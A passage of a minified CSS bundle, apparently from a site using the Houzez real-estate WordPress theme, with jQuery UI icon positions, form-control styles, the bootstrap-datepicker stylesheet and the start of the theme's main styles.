0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.003;filter:Alpha(Opacity=.3)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/*Radio Checkbox*/
.control-group{display:inline-block;vertical-align:top;background:#fff;text-align:left;box-shadow:0 1px 2px rgba(0,0,0,0.1);padding:30px;width:200px;height:210px;margin:10px}.control{display:block;position:relative;padding-left:30px;margin-bottom:15px;cursor:pointer;font-size:18px}.control input{position:absolute;z-index:-1;opacity:0}.control__indicator{position:absolute;top:2px;left:0;height:20px;width:20px;background:#e6e6e6}.control--radio .control__indicator{border-radius:50%}.control input:disabled ~ .control__indicator{background:#e6e6e6;opacity:0.6;pointer-events:none}.control__indicator:after{content:'';position:absolute;display:none}.control input:checked ~ .control__indicator:after{display:block}.control.control--checkbox{line-height:22px}.control--checkbox .control__indicator:after{left:8px;top:4px;width:3px;height:8px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.control--checkbox input:disabled ~ .control__indicator:after{border-color:#7b7b7b}.control--radio .control__indicator:after{left:7px;top:7px;height:6px;width:6px;border-radius:50%;background:#fff}.control--radio input:disabled ~ .control__indicator:after{background:#7b7b7b}.select{position:relative;display:inline-block;margin-bottom:15px;width:100%}.select select{display:inline-block;width:100%;cursor:pointer;padding:10px 15px;outline:0;border:0;border-radius:0;background:#e6e6e6;color:#7b7b7b;appearance:none;-webkit-appearance:none;-moz-appearance:none}.select select::-ms-expand{display:none}.select select:hover,.select select:focus{color:#000;background:#ccc}.select select:disabled{opacity:0.5;pointer-events:none}.select__arrow{position:absolute;top:16px;right:15px;width:0;height:0;pointer-events:none;border-style:solid;border-width:8px 5px 0 5px;border-color:#7b7b7b transparent transparent transparent}.select select:hover ~ .select__arrow,.select select:focus ~ .select__arrow{border-top-color:#000}.select select:disabled ~ .select__arrow{border-top-color:#ccc}
/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
.datepicker{padding:.375rem .75rem;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:40px;height:40px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
/*Houzez Main.css*/
@charset "UTF-8";[type=email],[type=file],[type=number],[type=password],[type=tel],[type=url],body,code,samp,var{direction:ltr;text-align:left}.agents-module-slider .agent-item,.auto-complete .item-amenities li,.availability-notes ul,.block-content-wrap p:last-of-type,.block-content-wrap ul:last-of-type,.blog-post-item .blog-post-meta,.blog-post-item-v2 .blog-post-meta,.contact-form-wrap p:last-of-type,.dashboard-table .control,.elementor-widget-houzez_elementor_search .form-group,.form-tools .control,.item-wrap-v6 .item-amenities li,.leaflet-popup .map-info-window .item-address,.login-form-wrap .form-group,.mb-0,.print-title-wrap .item-address,.property-detail-v7 .property-overview-data ul,.register-form-wrap .form-group,label,label[for=gdpr_agreement]{margin-bottom:0}.hover-effect:before,.property-detail-v2 #pills-gallery:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(0,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),to(rgba(0,0,0,.75)));background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.75) 100%)}.days,.houzez-nav-menu li,.item-amenities,.item-price-wrap,.item-tools,.logged-in-nav,.main-nav .megamenu li,.price-table-description ul,.weekdays,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs){list-style:none}#houzez-properties-map,#houzez-search-form,#houzez-single-listing-map,#map,#map_canvas,.advanced-search-filters .filters-search-v3-price .flex-search,.advanced-search-half-map .d-flex.geolocation-width,.advanced-search-half-map .flex-search.full-width,.advanced-search-half-map .flex-search.geolocation-width,.agent-information li,.banner-caption,.banner-inner:before,.block-availability-calendars .days li.day-available:after,.block-availability-calendars .days li.day-booked:after,.block-availability-calendars .days li.day-disabled:after,.block-availability-calendars .days li.day-pending:after,.block-availability-calendars .days li.day-unavailable:after,.block-video-wrap iframe,.block-virtual-video-wrap iframe,.blog-post-item-v2 .blog-post-content-wrap,.btn-full-width,.calendar_wrap table,.dashboard-mobile-edit-menu-wrap .bootstrap-select .dropdown-menu,.dashboard-table,.fw-property-details-wrap h3:before,.fw-property-documents-wrap h3:before,.gallery-item img,.grid-item-link,.grid-item-text-wrap,.grid-view .item-body,.grid-view .item-footer,.h-properties-map-for-elementor,.half-map-wrap,.header-transparent-wrap,.houzez-fullscreen-map,.houzez-map-loading,.houzez-nav-menu__align-justify .houzez-elementor-menu,.houzez-overlay-loading,.hover-effect,.hover-effect-flat,.hover-effect-flat:before,.hover-effect:before,.insight-search .dropdown-menu,.item-listing-parallax-link,.lb-dataContainer,.lb-loader,.lb-nav,.lightbox,.lightbox-content-wrap .btn-item,.lightbox-form-wrap.lightbox-form-wrap-show,.lightbox-gallery-full-wrap,.list-view .item-listing-wrap,.login-register-form .dropdown-menu,.main-nav .megamenu,.map-wrap,.message-reply-wrap .form-control,.mobile-property-contact,.nav-mobile .main-nav .nav-item,.nav-mobile .main-nav .nav-item .dropdown-menu,.overlay-search-advanced-module,.overlay-wrap,.post-content-wrap table,.property-banner-trigger,.property-carousel-buttons-wrap,.property-detail-v1 .houzez-360-virtual-tour iframe,.property-detail-v1 .houzez-top-area-video iframe,.property-detail-v1 .houzez-top-area-video>div,.property-detail-v2 #pills-gallery:before,.property-detail-v2 .houzez-360-virtual-tour iframe,.property-detail-v2 .houzez-top-area-video iframe,.property-detail-v2 .houzez-top-area-video>div,.property-detail-v2 .page-title-wrap,.property-detail-v3 .houzez-360-virtual-tour iframe,.property-detail-v3 .houzez-top-area-video iframe,.property-detail-v3 .houzez-top-area-video>div,.property-detail-v3 .top-gallery-section,.property-detail-v4 .houzez-360-virtual-tour iframe,.property-detail-v4 .houzez-top-area-video iframe,.property-detail-v4 .houzez-top-area-video>div,.property-detail-v4 .top-gallery-section,.property-detail-v5 .houzez-360-virtual-tour iframe,.property-detail-v5 .houzez-top-area-video iframe,.property-detail-v5 .houzez-top-area-video>div,.property-detail-v6 .houzez-360-virtual-tour iframe,.property-detail-v6 .houzez-top-area-video iframe,.property-detail-v6 .houzez-top-area-video>div,.property-detail-v6 .property-banner .img-wrap-3-text,.property-form .dropdown-menu,.property-grid-item .item-inner-wrap,.property-grid-item .item-listing-wrap,.property-grid-item .property-grid-item-link,.property-navigation-wrap,.property-schedule-tour-image,.radio-tab .radio-tab-inner,.review-message,.search-expandable-wrap,.splash-page-footer,.splash-slider-wrap,.sub-listings-table,.table-full-width,.team-content-wrap,.team-content-wrap-after .team-content,.team-content-wrap-before .team-content,.team-mobile-link,.tweet-slider .tweet-content,.tweet-slider .tweet-icon,.video-background,.video-background:before,.widget-wrap .bootstrap-select .dropdown-menu{width:100%}#houzez-properties-map,#houzez-single-listing-map,#map,#map_canvas,.activities-list:before,.banner-inner,.banner-inner:before,.block-video-wrap iframe,.block-virtual-video-wrap iframe,.dashboard-side-wrap,.dashboard-slide-panel-wrap,.grid-item-link,.grid-item-text-wrap,.h-100,.half-map-wrap,.houzez-fullscreen-map,.houzez-overlay-loading,.hover-effect,.hover-effect-flat,.hover-effect-flat:before,.hover-effect:before,.item-listing-parallax-link,.item-parallax-inner,.lb-next,.lb-prev,.lightbox-form-wrap,.map-wrap,.overlay-search-advanced-module,.property-banner-trigger,.property-detail-v2 #pills-gallery:before,.property-detail-v3 .top-gallery-section,.property-detail-v4 .top-gallery-section,.property-detail-v6 .property-banner 